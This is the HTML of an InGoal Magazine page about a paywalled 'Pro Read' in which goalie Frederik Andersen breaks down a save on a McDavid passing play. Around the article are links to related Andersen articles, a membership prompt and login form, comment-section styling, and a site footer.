				<span class="et_pb_image_wrap "><img decoding="async" width="1606" height="672" src="https://ingoalmag.com/wp-content/uploads/2022/04/Andersen-Pro-Read-4-Screencap-2.jpg" alt="" title="Andersen Pro Read 4 Screencap 2" srcset="https://ingoalmag.com/wp-content/uploads/2022/04/Andersen-Pro-Read-4-Screencap-2.jpg 1606w, https://ingoalmag.com/wp-content/uploads/2022/04/Andersen-Pro-Read-4-Screencap-2-1280x536.jpg 1280w, https://ingoalmag.com/wp-content/uploads/2022/04/Andersen-Pro-Read-4-Screencap-2-980x410.jpg 980w, https://ingoalmag.com/wp-content/uploads/2022/04/Andersen-Pro-Read-4-Screencap-2-480x201.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1606px, 100vw" class="wp-image-248096" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="p1">A split second later, McDavid is down below the goal line and the passing option is clearer, but Andersen has already prepared for it: can you spot the how he sets himself up for the pass?</p>
<h2>THE SAVE</h2>
<p class="p1">Because it’s McDavid skating onto a puck, speed matters, even on an in-zone chance like this one, so let’s look at the entire sequence in real time before we get to Andersen’s breakdown.</p></div>
			</div><div class="et_pb_module et_pb_video et_pb_video_0">
				
				
				
				
				<div class="et_pb_video_box"><iframe src="https://player.vimeo.com/video/700624458?h=90f032e120&amp;dnt=1&amp;app_id=122963" width="1080" height="608" frameborder="0" allow="autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share" referrerpolicy="strict-origin-when-cross-origin"></iframe></div>
				
			</div><div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="p1">Is there anything about McDavid’s positioning that tells you he isn’t shooting? Did you pick up on the subtle way Andersen sets himself up for McDavid’s pass to the pinching defenseman?</p>
<p class="p1">What did you think of Andersen coming across on his lead skate, rather than sliding?</p>
<h2>THE PRO READ</h2>
<p class="p1">Now let’s hear from Andersen and get his breakdown on this chance.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class='et_post_video'>
<blockquote class="wp-embedded-content" data-secret="FYCv1Ppmdg"><p><a href="https://ingoalmag.com/2022/03/15/pro-reads-breakaway-tips-with-freddie-andersen/">Pro-Reads: Breakaway Tips with Freddie Andersen</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Pro-Reads: Breakaway Tips with Freddie Andersen&#8221; &#8212; InGoal Magazine" src="https://ingoalmag.com/2022/03/15/pro-reads-breakaway-tips-with-freddie-andersen/embed/#?secret=UmPbsHeOwT#?secret=FYCv1Ppmdg" data-secret="FYCv1Ppmdg" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class='et_post_video'>
<blockquote class="wp-embedded-content" data-secret="uBVQWhMvxt"><p><a href="https://ingoalmag.com/2022/02/08/frederik-andersen-pro-read-winnipeg-2-on-2/">Frederik Andersen Pro Read: Winnipeg 2 on 2</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Frederik Andersen Pro Read: Winnipeg 2 on 2&#8221; &#8212; InGoal Magazine" src="https://ingoalmag.com/2022/02/08/frederik-andersen-pro-read-winnipeg-2-on-2/embed/#?secret=tWZmBo3Kj5#?secret=uBVQWhMvxt" data-secret="uBVQWhMvxt" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class='et_post_video'>
<blockquote class="wp-embedded-content" data-secret="t4YAsljmni"><p><a href="https://ingoalmag.com/2019/12/13/pro-reads-torontos-andersen-odd-man-chance-with-options/">Pro-Reads: Toronto&#8217;s Andersen odd-man chance with options</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Pro-Reads: Toronto&#8217;s Andersen odd-man chance with options&#8221; &#8212; InGoal Magazine" src="https://ingoalmag.com/2019/12/13/pro-reads-torontos-andersen-odd-man-chance-with-options/embed/#?secret=buhZFNi6Ia#?secret=t4YAsljmni" data-secret="t4YAsljmni" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class='et_post_video'>
<blockquote class="wp-embedded-content" data-secret="JYTFc4qFK5"><p><a href="https://ingoalmag.com/2020/02/07/pro-reads-torontos-andersen-net-drive-off-the-rush/">Pro-Reads: Toronto&#8217;s Andersen Net Drive Off the Rush</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Pro-Reads: Toronto&#8217;s Andersen Net Drive Off the Rush&#8221; &#8212; InGoal Magazine" src="https://ingoalmag.com/2020/02/07/pro-reads-torontos-andersen-net-drive-off-the-rush/embed/#?secret=GQtbmsmOKP#?secret=JYTFc4qFK5" data-secret="JYTFc4qFK5" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class='et_post_video'>
<blockquote class="wp-embedded-content" data-secret="StS8Po2Tnv"><p><a href="https://ingoalmag.com/2022/01/10/frederik-andersen-pro-read/">Frederik Andersen Pro Read</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Frederik Andersen Pro Read&#8221; &#8212; InGoal Magazine" src="https://ingoalmag.com/2022/01/10/frederik-andersen-pro-read/embed/#?secret=NLbF7DMPcQ#?secret=StS8Po2Tnv" data-secret="StS8Po2Tnv" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class='et_post_video'>
<blockquote class="wp-embedded-content" data-secret="Lp3MJg7MzJ"><p><a href="https://ingoalmag.com/2020/03/20/pro-reads-frederik-andersen-multiple-threats-keeping-vh-in-the-toolkit-and-reads-on-instinct/">Pro-Reads: Frederik Andersen Multiple Threats, Keeping VH in the Toolkit and Reads on Instinct</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Pro-Reads: Frederik Andersen Multiple Threats, Keeping VH in the Toolkit and Reads on Instinct&#8221; &#8212; InGoal Magazine" src="https://ingoalmag.com/2020/03/20/pro-reads-frederik-andersen-multiple-threats-keeping-vh-in-the-toolkit-and-reads-on-instinct/embed/#?secret=Ac0s5R7J0X#?secret=Lp3MJg7MzJ" data-secret="Lp3MJg7MzJ" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class='et_post_video'>
<blockquote class="wp-embedded-content" data-secret="GfIWwnzhcM"><p><a href="https://ingoalmag.com/2020/07/13/frederik-andersen-pro-read-buffalos-skinner-rush-chance-leads-to-broken-play-scramble/">Frederik Andersen Pro-Read: Rush chance from Buffalo&#8217;s Skinner leads to broken play scramble</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Frederik Andersen Pro-Read: Rush chance from Buffalo&#8217;s Skinner leads to broken play scramble&#8221; &#8212; InGoal Magazine" src="https://ingoalmag.com/2020/07/13/frederik-andersen-pro-read-buffalos-skinner-rush-chance-leads-to-broken-play-scramble/embed/#?secret=XS4XjeCHnm#?secret=GfIWwnzhcM" data-secret="GfIWwnzhcM" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class='et_post_video'>
<blockquote class="wp-embedded-content" data-secret="04GPtGY6rv"><p><a href="https://ingoalmag.com/2020/09/14/freddie-andersen-pro-read-5-puck-lost-in-gear-leads-to-unlikely-save-position/">Freddie Andersen Pro-Read 5: Puck lost in gear leads to unlikely save position</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Freddie Andersen Pro-Read 5: Puck lost in gear leads to unlikely save position&#8221; &#8212; InGoal Magazine" src="https://ingoalmag.com/2020/09/14/freddie-andersen-pro-read-5-puck-lost-in-gear-leads-to-unlikely-save-position/embed/#?secret=MSTVWsAy1r#?secret=04GPtGY6rv" data-secret="04GPtGY6rv" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class='et_post_video'>
<blockquote class="wp-embedded-content" data-secret="oUqPSFNS2r"><p><a href="https://ingoalmag.com/2020/11/16/frederik-andersen-pro-read-6/">Frederik Andersen Pro Read #6</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Frederik Andersen Pro Read #6&#8221; &#8212; InGoal Magazine" src="https://ingoalmag.com/2020/11/16/frederik-andersen-pro-read-6/embed/#?secret=G00no0ILmd#?secret=oUqPSFNS2r" data-secret="oUqPSFNS2r" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Become a Member to Read the Full Article</h2>
<p style="text-align: center;">We&#8217;re working hard to bring you the best exclusive goaltending content whether you play goal,  you are a coach, a parent of a goaltender, or a fan of the greatest position in sports.</p>
<p style="text-align: center;"><em>All InGoal Premium members enjoy an ad-free experience.</em></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_right et_pb_button_alignment_phone_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="https://ingoalmag.com/subscribe">Become a Member Now</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_left et_pb_button_alignment_phone_center et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_pb_bg_layout_light" href="https://ingoalmag.com/gift-subscriptions/">Give the Gift of Goaltending</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Already a member?</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3 rv_button_1 rv_button_closed et_pb_bg_layout_dark" href="">Log In</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><style>
body:not(.et-fb) .rv_element { display: none; }
.et_pb_button.rv_button_opened:after { content:"32"; }
.et_pb_button.rv_button_closed:after { content:"33"; }
</style>
<script>
jQuery(function($){
	var revealButtons = {
		'.rv_button_1': '.rv_element_1'
	};
	$.each(revealButtons, function(revealButton, revealElement) {
		$(revealButton).click(function(e){
			e.preventDefault();
			$(revealElement).slideToggle();
			$(revealButton).toggleClass('rv_button_opened rv_button_closed');
		});
	});
});
</script></div>
			</div><div class="et_pb_module et_pb_login et_pb_login_0 rv_element rv_element_1  et_pb_newsletter clearfix  et_pb_text_align_left et_pb_bg_layout_dark et_pb_no_bg et_pb_newsletter_description_no_title et_pb_newsletter_description_no_content">
				
				
				
				
				<div class="et_pb_newsletter_description et_multi_view_hidden"><div class="et_pb_newsletter_description_content"></div></div>
				
				<div class="et_pb_newsletter_form et_pb_login_form">
					<form action="https://ingoalmag.com/wp-login.php" method="post">
						<p class="et_pb_contact_form_field">
							<label class="et_pb_contact_form_label" for="user_login_6976db52504f2" style="display: none;">Username</label>
							<input id="user_login_6976db52504f2" placeholder="Username" class="input" type="text" value="" name="log" />
						</p>
						<p class="et_pb_contact_form_field">
							<label class="et_pb_contact_form_label" for="user_pass_6976db52504f2" style="display: none;">Password</label>
							<input id="user_pass_6976db52504f2" placeholder="Password" class="input" type="password" value="" name="pwd" />
						</p>
						<p class="et_pb_forgot_password"><a href="https://ingoalmag.com/login/?action=lostpassword">Forgot your password?</a></p>
						<p>
							<button type="submit" name="et_builder_submit_button" class="et_pb_newsletter_button et_pb_button">Login</button>
							<input type="hidden" name="redirect_to" value="https://ingoalmag.com/2022/04/18/pro-reads-with-freddie-andersen/" />
						</p>
					</form>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1">
				
				
				
				
				<div class="et_pb_code_inner">    <div class="ig-comments-section">
        
        <!-- Header with Logo and Social -->
        <div class="ig-comments-section__header">
                        <div class="ig-comments-section__logo">
                <a href="https://ingoalmag.com/">
                    <img decoding="async" src="https://ingoalmag.com/wp-content/uploads/2017/03/ingoal-logo-for-new-mag.jpg" alt="InGoal Magazine">
                </a>
            </div>
                        
                        <div class="ig-comments-section__social">
                <a href="https://facebook.com/ingoalmagazine" target="_blank" rel="noopener" aria-label="Follow on Facebook" class="ig-comments-section__social-link">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"/>
                    </svg>
                </a>
                <a href="https://twitter.com/ingoalmedia" target="_blank" rel="noopener" aria-label="Follow on X/Twitter" class="ig-comments-section__social-link">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/>
                    </svg>
                </a>
                <a href="https://instagram.com/ingoalmag" target="_blank" rel="noopener" aria-label="Follow on Instagram" class="ig-comments-section__social-link">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"/>
                    </svg>
                </a>
                <a href="https://www.youtube.com/ingoalmedia" target="_blank" rel="noopener" aria-label="Follow on YouTube" class="ig-comments-section__social-link">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M23.498 6.186a3.016 3.016 0 0 0-2.122-2.136C19.505 3.545 12 3.545 12 3.545s-7.505 0-9.377.505A3.017 3.017 0 0 0 .502 6.186C0 8.07 0 12 0 12s0 3.93.502 5.814a3.016 3.016 0 0 0 2.122 2.136c1.871.505 9.376.505 9.376.505s7.505 0 9.377-.505a3.015 3.015 0 0 0 2.122-2.136C24 15.93 24 12 24 12s0-3.93-.502-5.814zM9.545 15.568V8.432L15.818 12l-6.273 3.568z"/>
                    </svg>
                </a>
            </div>
                    </div>
        
        <!-- Comments Heading -->
        <div class="ig-comments-section__title-area">
            <h2 class="ig-comments-section__title">Comments</h2>
            <p class="ig-comments-section__subtitle">Let's talk goaltending!</p>
        </div>
        
        <!-- Comment Policy -->
        <p class="ig-comments-section__policy">
            We welcome your contribution to the comments on this and all articles at InGoal. We ask that you keep it positive and appropriate for all — this is a community of goaltenders and we're here for each other! 
            <a href="https://ingoalmag.com/commenting-policy/">See our comment policy</a> for more information.
        </p>
        
        <!-- Comment Count -->
        <div class="ig-comments-section__count">
            <span class="ig-comments-section__count-number">0</span> Comments        </div>
        
                    <!-- Login/Subscribe prompt for non-paid users -->
            <div class="ig-comments-section__gate">
                                    <p class="ig-comments-section__gate-text">
                        <strong>You must be logged in to view and post comments.</strong>
                    </p>
                    <div class="ig-comments-section__gate-actions">
                        <a href="https://ingoalmag.com/login/?redirect_to=https%3A%2F%2Fingoalmag.com%2F2022%2F04%2F18%2Fpro-reads-with-freddie-andersen%2F" class="ig-comments-section__btn ig-comments-section__btn--primary">
                            Log In
                        </a>
                        <a href="https://ingoalmag.com/subscribe/" class="ig-comments-section__btn ig-comments-section__btn--secondary">
                            Subscribe
                        </a>
                    </div>
                            </div>
                
    </div>
    
    <style>
    /* Comments Section Styles */
    .ig-comments-section {
        background: white;
        border-top: 4px solid #0A1628;
        padding: 40px;
        margin: 40px auto;
        max-width: 800px;
    }
    
    /* Header with Logo and Social */
    .ig-comments-section__header {
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin-bottom: 32px;
        padding-bottom: 24px;
        border-bottom: 1px solid #E0E0E0;
    }
    
    .ig-comments-section__logo img {
        max-width: 120px;
        height: auto;
    }
    
    .ig-comments-section__social {
        display: flex;
        gap: 12px;
    }
    
    .ig-comments-section__social-link {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 40px;
        height: 40px;
        background: #0A1628;
        color: white;
        border-radius: 50%;
        transition: all 0.2s;
    }
    
    .ig-comments-section__social-link:hover {
        background: #00B4D8;
        color: white;
        transform: translateY(-2px);
    }
    
    .ig-comments-section__social-link svg {
        width: 18px;
        height: 18px;
    }
    
    /* Title Area */
    .ig-comments-section__title-area {
        margin-bottom: 16px;
    }
    
    .ig-comments-section__title {
        font-family: 'Inter', -apple-system, sans-serif;
        font-size: 28px;
        font-weight: 800;
        color: #0A1628;
        margin: 0 0 8px 0;
        letter-spacing: -0.02em;
    }
    
    .ig-comments-section__subtitle {
        font-family: 'Merriweather', Georgia, serif;
        font-size: 18px;
        font-style: italic;
        color: #00B4D8;
        margin: 0;
    }
    
    /* Policy */
    .ig-comments-section__policy {
        font-family: 'Merriweather', Georgia, serif;
        font-size: 14px;
        color: #6A6A6A;
        line-height: 1.7;
        font-style: italic;
        margin: 0 0 24px 0;
    }
    
    .ig-comments-section__policy a {
        color: #31487A;
        text-decoration: none;
    }
    
    .ig-comments-section__policy a:hover {
        text-decoration: underline;
    }
    
    /* Comment Count */
    .ig-comments-section__count {
        font-family: 'Inter', sans-serif;
        font-size: 18px;
        font-weight: 700;
        color: #0A1628;
        padding: 16px 0;
        border-top: 1px solid #E0E0E0;
        border-bottom: 1px solid #E0E0E0;
        margin-bottom: 24px;
    }
    
    .ig-comments-section__count-number {
        color: #00B4D8;
    }
    
    /* Comments List */
    .ig-comments-section__list {
        margin-bottom: 32px;
    }
    
    .ig-comments-section__comment {
        display: flex;
        gap: 16px;
        padding: 20px 0;
        border-bottom: 1px solid #E0E0E0;
    }
    
    .ig-comments-section__comment:last-child {
        border-bottom: none;
    }
    
    .ig-comments-section__comment-avatar img {
        width: 48px;
        height: 48px;
        border-radius: 50%;
    }
    
    .ig-comments-section__comment-content {
        flex: 1;
    }
    
    .ig-comments-section__comment-meta {
        display: flex;
        align-items: baseline;
        gap: 12px;
        margin-bottom: 8px;
        flex-wrap: wrap;
    }
    
    .ig-comments-section__comment-author {
        font-family: 'Inter', sans-serif;
        font-size: 14px;
        color: #0A1628;
    }
    
    .ig-comments-section__comment-date {
        font-family: 'Inter', sans-serif;
        font-size: 12px;
        color: #6A6A6A;
    }
    
    .ig-comments-section__comment-text {
        font-family: 'Merriweather', Georgia, serif;
        font-size: 15px;
        color: #4A4A4A;
        line-height: 1.7;
    }
    
    .ig-comments-section__comment-text p {
        margin: 0 0 12px 0;
    }
    
    .ig-comments-section__comment-text p:last-child {
        margin-bottom: 0;
    }
    
    .ig-comments-section__comment-reply {
        font-family: 'Inter', sans-serif;
        font-size: 12px;
        font-weight: 600;
        color: #31487A;
        text-decoration: none;
        display: inline-block;
        margin-top: 8px;
    }
    
    .ig-comments-section__comment-reply:hover {
        color: #00B4D8;
    }
    
    .ig-comments-section__no-comments {
        font-family: 'Inter', sans-serif;
        font-size: 15px;
        color: #6A6A6A;
        text-align: center;
        padding: 24px;
        background: #F5F5F5;
        border-radius: 8px;
    }
    
    /* Comment Form */
    .ig-comments-section__form {
        padding-top: 24px;
        border-top: 1px solid #E0E0E0;
    }
    
    .ig-comments-section__form-title {
        font-family: 'Inter', sans-serif;
        font-size: 18px;
        font-weight: 700;
        color: #0A1628;
        margin: 0 0 16px 0;
    }
    
    .ig-comments-section__form .comment-form {
        margin: 0;
    }
    
    .ig-comments-section__form .comment-form-comment {
        margin: 0 0 16px 0;
    }
    
    .ig-comments-section__form textarea {
        width: 100%;
        padding: 14px;
        border: 1px solid #E0E0E0;
        border-radius: 4px;
        font-family: 'Merriweather', Georgia, serif;
        font-size: 15px;
        line-height: 1.6;
        resize: vertical;
        transition: border-color 0.2s;
        box-sizing: border-box;
    }
    
    .ig-comments-section__form textarea:focus {
        outline: none;
        border-color: #00B4D8;
    }
    
    .ig-comments-section__form textarea::placeholder {
        color: #999;
    }
    
    .ig-comments-section__submit,
    .ig-comments-section__form .submit {
        background: #0A1628;
        color: white;
        border: none;
        padding: 14px 28px;
        border-radius: 4px;
        font-family: 'Inter', sans-serif;
        font-size: 15px;
        font-weight: 700;
        cursor: pointer;
        transition: background 0.2s;
    }
    
    .ig-comments-section__submit:hover,
    .ig-comments-section__form .submit:hover {
        background: #31487A;
    }
    
    /* Gate for non-paid users */
    .ig-comments-section__gate {
        background: linear-gradient(180deg, #E8F4F8 0%, #D4EBF3 100%);
        border-radius: 8px;
        padding: 32px;
        text-align: center;
    }
    
    .ig-comments-section__gate-text {
        font-family: 'Merriweather', Georgia, serif;
        font-size: 16px;
        color: #4A4A4A;
        line-height: 1.7;
        margin: 0 0 20px 0;
    }
    
    .ig-comments-section__gate-text strong {
        color: #0A1628;
    }
    
    .ig-comments-section__gate-text a {
        color: #00B4D8;
        text-decoration: none;
        font-weight: 600;
    }
    
    .ig-comments-section__gate-text a:hover {
        text-decoration: underline;
    }
    
    .ig-comments-section__gate-actions {
        display: flex;
        gap: 16px;
        justify-content: center;
        flex-wrap: wrap;
    }
    
    .ig-comments-section__btn {
        display: inline-block;
        font-family: 'Inter', sans-serif;
        font-size: 15px;
        font-weight: 700;
        text-decoration: none;
        padding: 12px 24px;
        border-radius: 4px;
        transition: all 0.2s;
        min-width: 120px;
        text-align: center;
    }
    
    .ig-comments-section__btn--primary {
        background: #0A1628;
        color: white;
    }
    
    .ig-comments-section__btn--primary:hover {
        background: #31487A;
        color: white;
    }
    
    .ig-comments-section__btn--secondary {
        background: white;
        color: #0A1628;
        border: 2px solid #0A1628;
    }
    
    .ig-comments-section__btn--secondary:hover {
        background: #0A1628;
        color: white;
    }
    
    /* Responsive */
    @media (max-width: 600px) {
        .ig-comments-section {
            padding: 24px 20px;
            margin: 30px 0;
        }
        
        .ig-comments-section__header {
            flex-direction: column;
            gap: 20px;
            text-align: center;
        }
        
        .ig-comments-section__title {
            font-size: 24px;
        }
        
        .ig-comments-section__comment {
            flex-direction: column;
            gap: 12px;
        }
        
        .ig-comments-section__comment-avatar img {
            width: 40px;
            height: 40px;
        }
        
        .ig-comments-section__gate-actions {
            flex-direction: column;
            align-items: center;
        }
        
        .ig-comments-section__btn {
            width: 100%;
            max-width: 200px;
        }
    }
    </style>
    </div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>


<footer class="ig-site-footer">
    <div class="ig-site-footer__inner">
        <div class="ig-site-footer__grid">
            <div class="ig-site-footer__about">
                                    <img src="https://ingoalmag.com/wp-content/uploads/2023/11/ingoal-logo-71-square.webp" alt="InGoal" class="ig-site-footer__logo">
                                <p>Connecting the goaltending community with NHL and PWHL goalies and coaches.</p>
            </div>
            <nav class="ig-site-footer__nav">
                <h5>Content</h5>
                <ul>
                    <li><a href="https://ingoalmag.com/category/pro-reads/">ProReads</a></li>
                    <li><a href="https://ingoalmag.com/category/tips/">Pro-Tips</a></li>
                    <li><a href="https://ingoalmag.com/category/feature/">Features</a></li>
                    <li><a href="https://ingoalmag.com/goalie-parents/">Parent Playbook</a></li>
                </ul>
            </nav>
            <nav class="ig-site-footer__nav">
                <h5>Resources</h5>
                <ul>
                    <li><a href="https://ingoalmag.com/coaches/">Coach Directory</a></li>
                    <li><a href="https://ingoalmag.com/category/reviews/">Reviews</a></li>
                    <li><a href="https://ingoalmag.com/category/mental-game/">Mental Game</a></li>
                </ul>
            </nav>
            <nav class="ig-site-footer__nav">
                <h5>Connect</h5>
                <ul>
                    <li><a href="https://ingoalmag.com/subscribe/">Subscribe</a></li>
                    <li><a href="https://ingoalmag.com/contact/">Contact</a></li>
                    <li><a href="https://ingoalmag.com/privacy-policy/">Privacy</a></li>
                </ul>
            </nav>
        </div>
        <div class="ig-site-footer__bottom">
            <p>© 2026 InGoal Media. All rights reserved.</p>
        </div>
    </div>
</footer>

<script type="speculationrules">
